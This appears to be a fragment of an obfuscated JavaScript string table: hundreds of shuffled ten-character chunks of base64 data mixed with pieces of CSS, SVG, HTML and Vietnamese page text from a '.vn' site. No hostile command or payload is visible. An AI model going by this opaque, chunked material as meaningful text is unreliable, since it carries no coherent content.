"Y5Rb8S9irP", "YX6FOJ8vk8", "NlUxy7lrZm", "wXd4tbAxxM", "j72v/8f/+V", "bUkmDaL5bH", "WqZ1/aXXjp", "pTXGvttd5Y", "iAAwAAgHZ8", "JSCY2kca0h", "N3jB/U9yLb", "vxFk7iXn3p", "code_versi", "SMcmnu98pa", "KGvYjNE6EK", "nnbAx3G+Ud", "rV7VvintB4", "PdnmLZjao0", "Huqfu9hljo", "JlaLVKMs5E", "HvVISkncS9", "W4uAJAAA88", "bYp7LVdGN9", "3QGM9/qcO+", "yvC/v9W/ui", "6pskxmQmdT", "QuZm0vGZpJ", "gZzsEZS87Q", "DxBDT5ASnu", "8vo74ixMz7", "4z9yt66GSN", "VZw5Yf2jbm", "TFWavChJmY", "bW457C5EPA", "mx0XintXL1", "fupYl7AMAI", "getElement", "m/z5WC2dht", "4B7AQLjYAg", "Yp3mpuY0jY", "INLVlSQg+m", "b/J1GaFfxO", "9ifmZzL33X", "ZXsaxjuhcn", "J8u0bzvDPa", "yN1EDfjbxz", 't="294" vi', "4rpq1YFsRe", "Kbq955DvjI", "JVkN0y/5mb", "8qmG6Zf8zN", "U81TL/kZ8Z", "P4GkZbzszW", "0Yd03rYypa", "Pv8ztDdgvz", "35p6q33uYp", "rTXGvvtl1R", "KLAZXYe54d", "Fnpt/imdf6", "rMsjO8GnHP", "wzG4l7ABPh", "noapa", "XXdiLOAUzv", "W606dpOLk2", "m5t4/5Gc29", "LAamRLVHae", "LGzHxOVOVu", "pul86pP9dC", "DwSfnBb5/8", "CsttW5vH0q", "UO+CZ4KJQ5", "cw9bVfz+fz", "InuVvXGe4x", "uS7da5rX9p", "BP3em61h01", "VokzD3MPcs", "QnzwNNYZIY", "7jnMRP31jq", "2G+mcAiSvZ", "9w3dkNLlpT", "RLPBbrUzs4", "6dpOLk2sqm", "1b1tinu1zT", "011/XxKny5", "bxPyLwxnFq", "SFMcM9qzFD", "7a2JJj2i+U", "zLwCmNYlLg", "JqIe/v8uYt", "L33Dq7/0y9", "jOId7r+U71", "AM0Iny9Sk0", "cVbMLXhZjQ", "lXANO6xOUA", "CXWgrzdjab", "UkV7K9P3a7", "zuWyXKZfSh", "cnow4dh8gu", "DJLsK+Eh06", "bi0/spSHjY", "GZCZ1P6v2p", "v/wF1SYQQQ", "a0MTH3MPfE", "ci0+ddMLGc", "Z7X9XmDRob", "R6qzMdEPTJ", "5vMHHP4iTu", "EMIIaToO54", "YHCZmfXr3o", "M08swky4Zt", "052EfaV6NB", "b4d4M916uk", "NS1aydSnTX", "nIS4J+5ViH", "or: #333;\n", "S4J+4lpsS9", "N9sPE/fSm+", "5AAAgw4M1A", "KDUTjqZJgM", "uSHuAQBABD", "ZxOm7rEr9B", "Sx3SRC3WyT", "3MPPJItbqG", "vUhSZyJTX/", "yWHyVMyQIh", "Tc28fE3NPn", "8zjbgVM99m", "r3uz/TBxL7", "x/1zAidLPP", "49AplStFrn", "5PoopE5NN8", "jpcpYy/eVe", "npjkRnqUGL", "nOVMf7lX4L", "3NOdHoh7xL", "P+drnQi+9F", "  }\n\n  .lo", "YsTmI5PNb3", "jfazSGhkTt", "OXTgAAYHe2", "CAX8KHFwAA", "Q9AACAK/gw", " 'Helvetic", "bzACPIbNuT", "XvE7BMDRiH", "prgn7g3eMH", "sve7BZM6Gy", "fca86ZKWTu", "tjV5Mc1Yoa", "SiCY06X1TN", "WfAf8H39Vj", "YzbaHdyHfn", "mgjI2Nffz3", "BL3ujfbDxP", "su1+YBzP4h", "++6w609emd", "FDdbJM2+uB", "rR7HT65hA3", "3IWjmvLw+n", "R93y++4HEP", "t5a6bkbCbo", "kY+4Z3FGh6", "147.66 5.3", "Pinu6s+/zO", "AQ4xzuvZbv", "LjXvdl+mLi", "4MIMLkXVRj", "4gQkND8BlZ", "Av8mAMABAg", "sQ9n5O4Z7F", "9/BNzjWV6j", "+FwT5dOQkG", "403Z3L9szy", "4yWjCZY5Vz", "t0wAM0Iny9", "FvfpmfW/ep", "4K5Z5x8BNP", "xT1xr/jkTT", "dWZDgj65LH", "kbCboFBBnu", "883pTtbGPM", "XzRvA2jG3G", "fNJlWQ1TLJ", "LGJ8PcczMx", "HtpqU9yrb3", "MvTrzUph7y", "eSzj0ffqE+", "jYu5h7okd1", "/Tb/HMa/0y", "7Ld6z3IdSZ", "sVZ93nd4bu", "AyHZbSvzeP", "SNwT9yLEPX", "2yyEf3j8T3", "ZyAcA+3bv9", "E3WyTB/Wfd", "DFBQCAUxH3", "Lq2Rm/fJx6", "2mWYKbWpjv", "59s743b1Pc", "1tinviXpa4", "/BMYCKNads", "pQUAgNMQ98", "nVrWrfc5lc", "HcGshzIk96", "fkE32WP1p6", "AAHIWf4AMA", "9yNlGYeO+a", "SdT32yn86E", "elVoDOBkzt", "pviVJmYe7b", "PwW91in5Kz", "1bMLVHg+6g", "CT+tm923Tv", "Q2YCp/dMXx", "Rkt63M4+lX", "p7VnDvY8Z8", "4V9/svFDce", "B2fanqZmem", "HuiXujU+Je", "bVO4p7urEP", "pfLcpl+KU1", "Ye24m5l6dm", "ebRcVMc2w+", "YpznTn4+lX", "+6Ke5llsW9", "NTXP818HzM", "cS+9Ke7V9o", "UmQpl0fGKJ", '7_11" tran', "bUh9Y0dOpv", "lulyN5W27d", "BnudbMZ8I2", "hpNclk6tJo", "uTuOcxE/fW", "0TkcyodhU6", "3dbWJNN2oY", "9xYiHwAAsD", "l5tr/PCapv", "9n3js5m0BC", "3ZcWGVT3Kt", "hir7jqSGHM", "ffEIF7U3Hs", "THWy0lmhE6", "OZUGyqdfKN", "ul67N54Do7", "p2DiOaV7qO", "cd0L05gOj7", "uYe5p7YYT0", "4t9z+/j8T+", "HyxP2BT3cp", "8eF+kUM69F", "/>\n       ", "scvqdD7pkO", 'l="none" x', "rGEzM2k4zN", "XuAcAALAdb", "q3pn/LFOYT", "zLB7DwmOKN", "Uc/c0WcKvP", "h7DMl7vhD9", "ENe+x8TAAD", "umrHomO7FC", "sPPdUY/E50", "Ye5h7DhTmX", "whS984aWf/", "0bc8zmJexb", "tnuCe1F8xX", "ZpJNlnsM92", "REYe69Vu65", "/llE7CT3xa", "r6PGYFnAhN", "cp4B3iU2Zx", "K0Tr4tTZZ6", "/cFkeanCZm", '-time">Thờ', "substring", "exZh7mHuqS", "4mTN1jV+i7", "OZCafFzb2f", "zYAAPCAuCf", "grzdjab6vw", "85jgjA5JTS", "CUxoeAAuMz", "+xBsUMactH", "IUxXbBboZJ", "2cmGlqYmHt", "LEPfEvdEpc", "3ZsPiXwAAH", "UmbnahzHOZ", "cAAODoHL4B", "4BwCwstf+g", "Ds8mAHAzol", "99Y6iXu6sw", "/eixD0AAGA", "Key1XRjfbi", "4IBJMuyM5Q", "zTUbggmM1d", "Y2JuYe5J3Z", "pTuJecRPEv", "So7ji9FZkP", "x+AADYtc8f", "uaePvUkJua", "TZWpS6YMDl", "f1TMw9KxNz", "5VmGnfgpXG", "ufEfc898Ei", "0+TrMl3d1t", "PfivWueLrT", "AGaGTZS7d1", "APhHvIh9xz", "mbato5Ptym", "zB2wzJHxK5", "65tExSa69Y", "fcTMy9Gi/Z", "No/fWHsh2X", "PxzLVbP50s", "E1povMlU56", "Ny0AANjGu8", "sBX8AEA8AZ", "5O3BP3IsQ9", "B5HMw8Ru3l", "swhzD3NPRW", "mYSTqMg0zk", "qJO55zMS9t", "Kc76xD3AAC", "xT5AABgXzz", "eJeDdj37rH", "b5+/+9dn4d", "Z4/KDzXxr9", "wWnu5iJ988", "ncs1inOYl7", "RRHLG", "Hg3uLAhptX", "0x1k8TmHyI", "sEZS87QpMX", "ZhOyYud7JC", "0skyq9lPrV", "3/5Lvhnwva", "iblX4yUb2p", "N+FX14AaMf", "-apple-sys", "pwdSlqMm+Q", "jcszqJex4z", "y3/+S+jZC6", "kwtgPy6Czq", "9MsU8vQwzC", "LaCI6T6bap", "iTuCfuRYh7", "2My0/CpbqE", "/+pkr4lSZj", "br1NCmjSKa", "MR9UP2zG5e", "1SzqYbpl/z", "Oj7V9DIz03", "syhHnM1PWT", "b1tinu1zT7", "31hNCt9eVy", "pY5dgY7nlq", "aqxOlrnxGO", "MPX3qSUzMP", "5yr8B31+t6", "OcxL3IiOtz", "HfF/aQb1x+", "zMPTEIzL2H", "/eZy4rrvB2", "Xcp0F8x+ps", "uQvzeDbVOq", "SZ7vjUFzmh", "lf00Mka+dI", "36XLkE/fEv", "+SfELklNcK", "eelPcq+11X", "96inEOYWo+", "lMydl0X135", "j/0c9cEafK", "8A4APw07/8", "ljovZkoGQn", "0fIfS/hbmH", "l/yM2O/aN4", "Ks1aFCTMx9", "dlekpZc3P/", "JuktdkYp8q", "CTuATSCixE", "TL+UJr5vlw", "E0+4K5Z5x8", "lWQ3TL/mZs", "ca5hymYe1K", "ohxK1MU6Va", "1JnM5PPCxr", "le(0.00056", "YQQ6hIvHIT", "EAOPjgBAAD", "7AgRUAABhW", "XpCY407xbI", "6U7l5dlO4l", "8xZM7dGgO2", "Wcu/5Qz3EO", "oPG2Crby8K", "a/WWKYunUy", "M7LQwAAV4l", "N6XnBa6zw5", "AAgQtwT9yL", "6+qeZ79O8k", "nHncrYDpPp", "G6WSZdwrIf", "tbqhGGcjU6", "zwmqb4p64N", "dbiYudkrXp", "iXmJK3Oveb", "FkjoTmfr6p", "Szz/hY29d3", "nY5kQrGp1s", "HgA+DN9Evu", "PEvfEvQhxT", "wMAwKl3v/7", "Bb2Y5oxQ0g", "R3TvTiB6fh", "URBVDHDamR", "YDA/nAAAHI", "QS5h7mnkWY", "AJLiwAgCCh", "cU/ciwhvfv", "Q4NSO+lkmg", "HMNc4Z7Agt", "0tTMy9OvNS", "ZejZdsaGNi", "vR7aH+JmOI", "7LVdGN9uJe", "hcMOAAC7ch", "hvmb4l50c8", "hX33zhPb8t", "VZDdMv+Zmx", "T6C6V1upWp", "MZkJnU+q2V", "1xqkzMPdvk", "Gp8S90mb7Q", "ZYGTWr3sbc", "Kbw5AwAATO", "7u1jYu7VmJ", "J8QuG6cUkD", "70F+YNgWuC", "AAAC2zUsbA", "5ZrNOcxL3I", "xT3feHdrlJ", "Fv3U1xr745", "hrVZgwE3NP", "LVrJ1KdNdM", "TMw9fepJTM", "6zDkmwFfgv", "mOp9ngotCm", "AAOyAuCfuR", "uKexTrNSdy", "b7DW1dEiZ+", "fcShzs4j9d", "fAz6YAAAAw", "rmLZtX65Tx", "mdzqSCcWmW", "bqGHM/DYvc", "U+9NhCfPA0", "YkH6eHrncf", "Msvi3rqb4l", "8PEPQAAYAX", "qvGRDGxNzD", "XHozB2wzJH", "PyB9M+mzh9", "JFFCCGE9og", "0q4VpGWBk1", "z2c8gPK0vD", "n2grlWJ8vk", "kPthmAyc8V", "2xb1zxb2Fy", "nceGI8W32w", "AQBwx55FPn", "rP8Un7g09c", "AA3IS49/Sm", "Z403CO1qpk", "L2XRvkJ2jT", "3aFdTuKe7k", "S30cAYeu7f", "k128BVMbbk", "mxOwp5t8Rb", "zydLFNfVxF", "99mUasxj8r", "XcKyH3pVsu", "4dOdhH2lej", "cxfMqPiFeW", "wzTId8mc+F", "UMu0F87N95", ".491 69.32", "LtWu3bznBP", "56paT1tE8p", "iHuAQA8Dd5", "7+b4/8ZV8A", "Yew4U5l6aG", "DkB0KUD9LK", "Xvv+R2RDwC", "qaUwb2ezqc", "V6naLjdmNp", "IOlMc3wW62", "hk7inOy0Ti", "5hj8amTTth", "Mc4wQOOc7h", "f8UyN1ECdI", "Hs7ncQ92+I", "zmIl7a53EP", "Cq+2Tcp7sX", "nWDn7fVKgm", "Gc081lk2Ba", "nv3J9DZn+d", "x/7a4V6n8E", "dm+2Hzdt89", "p8qsYcsPbR", "KeXYSbB22Y", "yqdXKF4v2M", "vNyduFDK5/", "nm6eUK5jZb", "xKYBOXQffz", "AADAh+OryE", "Ge1qb4V5Xm", "+mhrTbFvfp", "6lLLYV5O5t", "yjTuwKNNs9", "17sqxZxLzi", "QyTQYupr7/", "/3IJ/Dvdfy", "s9SLfUEcx6", "Ru1DMjdLLM", "rmZh7Vibm3", "77w7tchL3d", "1xiHtmI3EP", "3y0ncI+7VI", "C3ok/10JnQ", "Je2Xn3aFdT", "c+6I2b/rY2", "pWJubePibm", "KdaatV6nWy", "OpOZfE4s8n", "h7q8S9hcgH", "OIl7Fus0J3", "vbHXaprjXc", "z/TBxL70p7", "EeeBpLDJDH", "L3ISKszDnH", "+6Nzol7L33", "58RjmmRcmM", "jMpIGiT9zh", "kmHtuJuZej", "Nzr868FObe", "CVkbiYdn0k", "3/WrvpIPAA", "3ujfbDxP30", "/sdrv+sr+Q", "mliOydxT3e", "ju2YfrmJsQ", "s2wgJKfdya", "J8tcuqt1wq", "s+apM+xzsM", "L3ujfbDxP3", "6W6azIxRrz", "2Ke+Le4A3z", "KCLljqPsu9", "e6rNH3hsjL", "DTIK3zRboV", "nEOYWo+zpD", "/VXEt87ulx", "4o0NSE4rR7", "W1bRSPfl8s", "XYSZd3mmZW", "bxkTc6/OxN", "AzU2pinpR9", "VWZ5Fnec8Y", "bDz3VGPxOd", "aeCUykMW1b", "qmKz65RIrk", "3AXjyHtUWR", "NfVvvtKwY6", "mZh7dWaioY", "e///iq4/wF", "0439946/+b", "B3/40y95k7", "JzjdxZiObx", "4h4AAOyXwz", "-container", "WLCmhB/Ps8", "0MswkeNtsg", "MQ8QQ0+QEp", "7nLbm8YxoR", "YAAABY1bPI", "XPlDiImVcA", "rrr2viVHny", "XIe6Je4kpc", "e7lRenu0k7", "/eJnIX5n1x", "U3tSWOYl7z", "D0i0H5IqY1", "ZNlLt3VOvV", "mWDjvkSUMR", "u7/HU0BoiF", "ce/xS3Mssi", "kamvf5r5Pm", "pM5Gpr3+a+", "mvo8ZgWcCE", "3KH/2V6/e9", "sO6bVsbUtT", "VMfuvroMZ1", "flag2", "aWneHViHs+", "ht8oXH0s+I", "3kt5jh3rvZ", "a3MFMGQrLb", "Fec9/BNzjW", "FinE2MiXqH", "OSOUNIDrmG", "STmpOXj5jm", "vd1amp5Q1P", "3kIncU93Wi", "dPM92leyTO", "gZrFv8wGe6", "yntU6TXNMs", "/CobkLZlT8", "JO4BwHZ4Ew", "8tAByWuCfu", "Y8f4dDcBTM", "CtPbOUk7un", "9cMFO4A4fq", "ZMPIYQQ+ih", "TzMJ2TFzuZ", "TbFPXGv5wa", "KU18Nx5Gaf", "ac9zx76WSZ", "6f2r7xvNLh", "EIIobp4iSK", "xjj7Gfff8/", "6lmfHJMPfc", "cr0l3sFvrt", "wTMvCPPlXR", "O9yK1XzW5g", "EEJv4oWAEA", "OTosO4l7ys", "8vbe3neYa3", "o5mHiCGmyQ", "NC6Ae08Y0z", "ALfAT/ABAM", "vl89wOJe7r", "6JDWBuJc0E", "WEi0x2b+kI", "Qe5/vRjXMv", "on-color);", "ew6a4t7tNc", "KhOlml7PdB", "yw+ddIJG4/", "gLLz8AANBJ", "OTuJecRPEv", "g8UAAAA+MJ", "0U2u+4o7kU", "gwOU+miZpv", "ADuBD4AAJL", "1mhL+6kTE0", "4JzmJe7ozN", "BZ6wdyFo5L", "m3oHPBNcFM", "AD2zMMsAHB", "VYcR93SnZQ", "Ode9h7nXur", "zAHItPnXTC", "JCCI0V5h7m", "XoBBCaL5+g", "QRKgpz77Vy", "OOz8WCc8h3", "G6z+SfELkl", "mso0JVuSIc", "iaYnccEZ3R", "2r7xvNLh7J", "O/4bfz5h7r", "u4t3/Xdvyn", "IBniXviXoS", "mf/46Z59V3", "JfbFPdarox", "fqZJmGliwp", "n7iWmxL3uz", "G+NUmcYdeL", "WFfXGqTP28", "qhYxwk7Q2G", "MrW61EyD69", "psU3cZ5Nod", "5cZ5Olql/j", "ZpOp/6ZD+d", "Z2/+t3z8v2", "+zWrsVqprv", "ecz0wJb83k", "6e59SrdTXm", "bbw5k+uf5e", "55Ns+oSugE", "test", "JuZejZdsaG", "TdB3NviJO6", "XNpYe22hT3", "N9N7rLWc70", "fphNmznBPY", "rkPU5b83hG", "74rav1c/64", "Qj7lmcxD3d", "pmZ6b5iDbd", "SMle/qmLee", "V0P+c4Bn3j", "mPH+HQ3AUz", "tmOlkm148j", "f99;\n  }\n\n", "OCDoz0dDGj", "8Dny343zHE", "eg7Wi7bpqP", "gurbYp7+45", "s2x+CZjgdp", "fEPXEvQtwT", "ifLhBqUbjk", "fFPeim+Jeb", "tW0Uj35fLt", "zPdV6zhlgl", "Oa1fplinl6", "/ibfAitEAt", "jGvR2wwuMz", "j73JgWuhM7", "D/Wvet0yI3", "wOSU0oxqjT", "JuDfFSdzTn", "nqJiM1Eny/", "+IoMGvJpsq", "97s/0wcS+9", "pkiIwcTeHe", "pZlMN0y/5m", "YwZ8Y9/br4", "y/04I+jMRE", "wm158hdeq6", "zccZknsgCX", "PvYmB66Fzv", "TJmltfq8Jk", "gEAABzDvd9", "HOdx7Ld+x3", "f9e9xkU4h8", "Ux9/dPM9zE", "4t7mm+Jefb", "uJfeFPfqm5", "WvTusd1Tsu", "MOn4xBLHMq", "5+FQBgPa/9", "uLfZZHXRc/", "m+44vc7N19", "GHuYe5ZhLm", "QVzuezFfVe", "eTpZpr6uIo", "3SyzKW7Wqc", "ROcreuM9xj", "7qWJewBADw", "9yEvd0Z2gS", "2yroCrWc6Z", "LiTuGeEuAc", "BwpzL82MT4", "8S9hcgHAAA", "XGv8szhzea", "U9N2SoqdLh", "9/9nTegYK7", "mvo9ZnkEys", "8AsNALAmn6", "S9mnWak7gX", "r170NuZde1", "kmwFfgv0w5", "YTsmLneyQl", "Vujt+8Tj92", "hT339tELup", "AAzOUz1ACA", "xv3Q7pqTqh", "/iHvQBH4JA", "B57GIjPUoc", "75WNvcuBa6", "u0Fcyyb90y", "sU+JWfpWbC", "9yKY0nK2//", "Hvrtf1JjYJ", "OiGXGPuOeD", "DrmfNL3/8U", "aKRr4vlxka", "K5mptemOUy", "wUpHQ", "Y0Z2yoG5f5", "ETc052hSfJ", "ygz1iHDEmb", "tjp1M/ZscU", "iMYO4vIrgS", "LS55TJxKYD", "HiXvpTXGvv", "Ex98QgMPcs", "fmhp5t/8jH", "TrUqa7YPYz", "Bzbf/1E97L", "HxNzTp57Ex", "zBGIyRZQts", "Uzd8SiM3VU", "xbvCq+2Tcp", "rEjDjVTrVj", "lzfbDxL30p", "P30pviXm2v", "I23XF6nZuv", "BIYk7aPhQT", "AAAt5iXzEv", "I7JTMOnuoV", "w73ubAd+b2", "rG48zjbgVM", "rYfp87lsly", "MhXf/vr+Y9", "b6ISYVC/4z", "u5TXGv8szh", "0nvEm43znl", "25hgRY441z", "86UbWEYImT", "7IaWLCmhB/", "u6c3RYdhL3", "W8LO/Hvybf", "MHDABuTtwT", "U3I2E3QKiD", "rbmGBFjjjX", "MjuP88Ml5+", "u8v4VNffd3", "92l7nhdU2x", "/Olu9scgMd", "p7AABAkkM3", "Gxq5tZ9hns", "45jb2FTrlP", "W5+iw7CTuK", "rJl+Z/LoHJ", "mJZEHsxE++", "FBYmHuvlXu", "E9+3S6btAJ", "ABm88AFABs", "jIm5V2di7u", "TxeObarZ9O", "PUocT011/X", "TM7JjMNn+o", "quIaXs90FV", "Eo15jF52TP", "VliUr", "BWwRsjAAB8", "XzH6mxEHMv", "A65jOrL9MJ", "TMy9fUzMPX", "Fwi7ol7EeK", "ldWs+0hbWv", "k5quae2/C5", "bjMzMePcGj", "wM/Fa32Kfk", "YAXeJAAAAB", "Odw77V8x3o", "0mb7QeJebu", "teFLjMzuP8", "edUXp7tHJx", "WphWgYYmfX", "+YyDRfUkh2", "AEEOVgAA3K", "fBdzO1feK+", "XL/kcfmBHx", "3oSE3NPDOK", "8FFoUxbQ71", "pr6mauj7LY", "AZoZNlLt3V", "k2It83G5MT", "0omGt1skyu", "nm6WWYSZd3", "GnHP7iTu1a", "FcQ8AYKLX/", "6YKdyBQ3Wy", "Us7xmAO+L8", "INE5PPs0U6", "EkJPZiGtns", "ttZR5Pv1qY", "rj3wme++7v", "k42ciERhJz", "7OItmNpwMx", "z4pXlg7ueb", "n5NEfkAgDV", "op7mWVxb91", "FboDpr5Umi", '2.8398" y=', "q+HfLJvnd0", "MXZhwXitX6", "niHgAAMMqb", "5m+ps/lb9r", "8pigAAHBTU", "amTLJCFqWS", "0+vcfO29gL", "TRnhJIGcB0", "1SnuU7RN4a", "P2GqOr1HKm", "91Zn+wpx3W", "cU7JVISKTa", "yDzqb24kph", "Z5f3rb/C11", "zMPSsTc28f", "jYyK7Dflul", "7HvPtAcQ93", "tDEx9zD3xA", "XpFDOvBXNP", "nyptmcZ+zK", "I8cF0Qtc2r", "lXcP/ens9U", "yIfAACwPV5", "9M+mzh9l8f", "k2z2f60iBA", "NDJMpfuap1", "XkO98hxQdQ", "36pvFm6ZuP", "7UPY5zNTP1", "zfbDxL30pr", "Ah+OryEfcc", "zz2E1povMl", "XvCZ6bd45r", "AkVm/7m3Iv", "6T6bUo15TF", "rb3bdUdyLb", "ZbSvzePrVw", "<use xlink", "fXGqTP28aY", "k9vyIuDd9U", "EuCfuJabEv", "IO/4cL9ayL", "6Dy6xDFd5E", "tXwR+b5H5A", "+6HIzcbFTu", "HNoz9xZumr", "FxTm3mvlnq", "AAA3wIEOAA", "9UdLQDj5Yz", "PU+BCSYE7O", "Xd4tlB+E9n", "E+2eQum9mj", "fkQQujziA0", "SdROqFU0Bs", "8z38eMwDOB", "uAQBABD4sA", "J3BuNsjpzE", "X05ER6mOXN", "J6JuWdlYu7", "mDHRLoxfTn", "l/6yTNyrDk", "WpjtOvZARb", "N9PspGZijx", "e/rUnUxMPo", "StokOBOOzS", "5ZxHmHuaeA", "u+ZzEPYtzd", "uYe45UJh7a", "XbBboZJmS2", "e5F2Qz4xtq", "dmwuIEG/E3", "TmI5PNb3Mz", "StzcY4VWYN", "npsgHAADM4", "117O6ry3A2", "P+Zt8CH1qs", "x9OvFqZlgJ", "oZXI+7ZncS", "69Vu652ocx", "H5qd/Mfg3+", "CT7yjefxIy", "/vRjXMve4/", "32h28UjWsv", "i3+YYPNPxI", "ncU933h3a5", "F06jr4bqa2", "cOG8b+4k3T", "IeNDDLNpon", "93Tk6LDuJe", "7pmNxD0AM1", "m/fJx67eVt", "k5ku5WP6wT", "SzrmO7FCUz", "UopYpi6d7B", "ect-fit: c", "ghhNaLP52C", "Y9zvyWn3nu", "D3LMLcw9xz", "NBOMb42utY", "NsW9liujm+", "oufzDts4nT", "VOuU8tZMfo", "8Nnvfnv6Ua", "Dq7/0y97xA", "tuintjq9M2", "AtdCZ3/rkf", "gs4jppj4hd", "m3j4m5p089", "U8O9N9Not0", "applicatio", "EGpSkmZkJb", "rhX3yzeFN0", "BCSYE7OiSx", "MXAqgU9fBd", "QOm+XxzD1d", "yppVrnbYAI", "4PzgAAMDe+", "B5MQ9u9hU5", "5TJxKYBOXQ", "Ab7oAAAACX", "PDGU+QT915", "79P9f5Ns5/", "Ri3i05h3za", "ujm+3EvTRx", "Z+0XzNoBmz", "HO7JLt6CqQ", "u7qEeX8L++", "8NE6FGd96i", "IUzNxxmSey", "wjdRWxW6Nb", "NjFzdzdK2n", "emRjN/9b//", "O5ZncQ9j5m", "gsA0AANyt0", "PfGqTK1WqQ", "NKZtlqlXif", "uCfuDd4wf/", "FiIfAABwf/", "sIXMz6fhM0", "ptjxD0AgCU", "aiTpbpw7pv", "5S3S9yLHpa", "Jg4g7s1yEv", "N/BgAAIADE", "4dLztFh2Vn", "xC5JTXCmeb", "WPdNK2Pq2h", "IKzO1Nu+Q+", "STpZ5DvdkF", "CWOCgAANyY", "A2FR/5BP3U", "jcewzzzwmQ", "ec40zjjjn8", "vLZuu", "vTmf0c/fp8", "Mqc4Z5s8xZ", "mE7Ji430Xd", "/Yr+27+DGN", "+ENrLmbgj9", "Kpn4kH5/7h", "UTsJHfrOsM", "7FN8W9sdVp", "7r+U71vsQ6", "4KJQ5wz3Z5", "ap8KMbz3FO", "uvroMZ1PMt", "/c30Gg3cIJ", "DMjCMfcS8z", "JTMOnuoVOi", "HP/hBsMyIe", "xyAx1KDH99", "wFU3s06A5a", "Y2r7xH1jN7", "CCqPxHT9nq", "93SMSq5M1B", "pMrVapBhnI", "eTZdq3ffZw", "67opN7caVw", "SzEkXaRUpu", "Qhik2DaL5b", "zpri5hjttH", "bXUajeSDyr", "AAgEEvI5+4", "VkG97gdMVU", "Tp9XRgjM+I", "8cJ+4BAE+8", "NuTKhBSZqZ", "ắt chế độ ", "mvnw8w3iHc", "wTMC+KNmPu", "D6bqH/Ey/x", "6pv3jhpR72", "dLPP+Fjb13", "uv6Ym0KzGr", "o5CPu2RYn7", "uAcAQI5DIA", "U/cixD3xL3", "k0ofHKDUR8", "xjibmfq5cH", "ymNy/RlSp6", "88KzRD4AAG", "cU/cixD3Mn", "I3d62odpeK", "TcszIx9/Yx", "6ISYVC/4zP", "1kGlzy2XiU", "RSmLez2VTn", "MPcw91QU5l", "/kAYBt8QAb", "U6tFinE2Mi", "margin: 0;", "YgA079pW5n", "3AS99o4iXu", "CW8kAAAAbs", "JzUF/73x7/", "3NxjhVZg1b", "NxMOj6TdLL", "7ndJTJ/a1e", "8QuSU1wpnm", "j+IAQCw8Jl", "R18N1MbZ+4", "UxdW2N3r5P", "CS3bYyj6df", "fx4zAM4GJN", "hjZFPgBgCz", "ABu1kdvIp+", "59NBWm+Jef", "0qScxp5p7b", "iNxDyAJFww", "DbdMADNCJ8", "dbK8bbZAN0", "O6Rw98lM4j", "93AsS9zYd9", "88ki1uoYcz", "4Qw8hH3PM5", "6xIw41U61Y", "inuHAbpvbW", "MY95DvnyRu", "AAB36XLkE/", "FwKoFPXwXc", "mGFibmXp15", "vVJNHFl65g", "kzvdCQTik2", "NRWaoQ4npr", "4IOjPR0MaM", "2Ke+JelriX", "Slrpt+ZPDp", "0II9YuNF6F", "YNpn02cvst", "RqkWKcjUz/", "ZNT1xb9G5F", "EPd15d2iXk", "NdX4CSct4n", "Md/Qv0UIYT", "hX1xqkz9vG", "GovMUIcS01", "/30SDP9WYY", "     fill:", "Ldm8ugcnTw", "91+p+/Njj3", "NnuEEOYe5p", "BW9DbyiXsD", "/mIe7evEvc", "q+EiK5RPdM", "kt5jh3jvZ/", "uB9ni3cebm", "gbEZ53DvtX", "p/6ZD+dCZ1", "MaEGJWlmZs", "4NeKez0ncs", "TuJeeWIrJ3", "Dz3VGPZFLg", "cd0L05gQsM", "Ml2mYmVw98", "hswtbde0kE", "oAAHBy4t55", "YAAKfiARgA", "brlMXAqgU9", "k6n/pkP50J", "4BngotCmTP", "k7inO4l7+5", "JJbxuZByY9", "VILpJWZWpt", "9wAA4BnwwQ", "3Z5i2Y2qNB", "k7qU3xb36Z", "EknbDyWHyV", "iUx9/dPM9z", "LgXJe4BAMB", "t8SFeW+cKl", "cc6Aw99LM+", "9wbnRL3Spv", "69lu9Y70Oo", "KW8bI3uwUT", "ddIJG8N9N7", "M6n1SzqYbp", "AAAA++WFDg", "CZmY8f4dDc", "FnuKfY2Lk0", "ynzoHBQN0+", "kSA6d+0rcz", "4U9+qbHRdW", "/ZkLkrTHdn", "5dB9/N1PaJ", "v8w1lzpPUX", "1xiHuuSHuA", "4h7didxT3f", "e8P7sX51/k", "scN6JuaelY", "5sAAADHc+6", "sj7ol7EeKe", "cuY9ppdqFO", "l+rDum1bG1", "w3.org/200", "bD9M3Etvin", "EnMHsjJTXp", "p5pGeeQ74y", "wudmXH4IZ3", "tY/rKGrNzP", "qb20pYz73U", "5Im4p4wsYe", "6v3n6D//+3", "RIakJxL2ki", "lasd8XTnd7", "awY9174jH+", "AkHbvVxQA2", "XyvTuKex0z", "SdxTZpad4d", "4p7urEPcAw", "f/g//y/s0t", "01TnLUqTJi", "4RA1TFpvUG", "G9zlq9N97m", "3cBSQsi0ue", "Pfw4mu/9/v", "nbb/69qLgd", "dsDPcbJV3O", "vHKtjO6Zf7", "vrFN1Cidul", "oHp1UwoPp/", "M0MkyNan0w", "3HsjudxD3d", "GxjP/3mf67", ";\n      al", "MyW8NZNH5+", "bFvXU3+247", "yWcO9b+0//", "aSTaTJwMfX", "Ecqk4xNLHM", "pcRAzrwCmd", "4V4O45/O9O", "skwf1n3Typ", "Mbl7yL2gjL", "NOtVPtGFSq", "mOzWSdLubY", "mHuvlXvusj", "XFP3Cs+edN", "P3UiVzm80/", "RCTKoXLJlC", "RUpu54FMbu", "bkf7z/6mSv", "LOPIR9xxO4", "91q+Y70Poc", "YFOouZeP8s", "ywMisX/c25", "mX8qzfIfIW", "dDMPbqzIm5", "AnXkW9ONPM", "raffic-but", "Cq4unYSCJJ", "yLT510wsZw", "Nl2l4PdJVa", "PM4Pl5yjw7", "3j4m5p4+9S", "Kti5lugtmP", "8mTt/lsfHc", "Tm9YgNBpeZ", "1UKmzS2XiU", "5Nlcr1IUmc", "Wv1s744Vab", "y88CSRDwCA", "+VzLpFWbZZ", "79slAycbmd", "LI/J9c9InY", "TosO4l7ysy", "nvEzeI3dQ7", "AAAgAElEQV", "veaLIh8AwP", "kaTORKa+/m", "cuqt1QqmPl", "AHxKvo58xL", "8WCc8h3xju", "vgGeCi0KZM", "+qbHReKe1c", "jTLLZV3D/3", "Cx75/ejXpm", "VNlanWpmQb", "8qYurZGb98", "MuP2RG/FMj", "Lu7WN+FnPv", "tnN7nxH3PP", "Peim0eOewu", "lw34O917Ld", "Cuhp06Wadv", "P8N03xSxsx", "DeWovvZTWT", "hkF13bX0Q6", "KXnjCe10c9", "df2F5HOJkz", "H+9VCps0tl", "QFgs0z45fm", "TuJefemtTu", "zbNYlvF/XN", "Q1ITiHtJE3", "7Pt3sjb9Oz", "etChNmYu6J", "om.vn/", "p33aGe1p7v", 